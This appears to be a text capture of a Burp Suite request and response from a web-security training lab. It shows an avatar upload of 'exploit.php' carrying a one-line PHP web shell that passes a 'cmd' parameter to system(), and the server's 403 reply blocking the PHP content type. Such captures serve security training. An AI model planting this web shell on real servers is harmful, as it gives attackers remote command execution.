 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0acf002a033868ad848a4597002300b1.web-security-academy.net
3 Cookie: session=rMDTSiZ3ATibtpl0VaNEga8ZJD5Ec5YT
4 Content-Length: 528
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acf002a033868ad848a4597002300b1.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymkKsJivvYfyvvyzP
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0acf002a033868ad848a4597002300b1.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarymkKsJivvYfyvvyzP
23 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
24 Content-Type: application/x-php
25
26 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo
"</pre>"; die; }?>
27
28 ------WebKitFormBoundarymkKsJivvYfyvvyzP
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarymkKsJivvYfyvvyzP
33 Content-Disposition: form-data; name="csrf"
34
35 tosl0hJKG9ZJ1hTy6n2dyOgRKnk2FmSx
36 ------WebKitFormBoundarymkKsJivvYfyvvyzP--
37
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Tue, 19 Sep 2023 16:55:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 231
7
8 Sorry, file type application/x-php is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>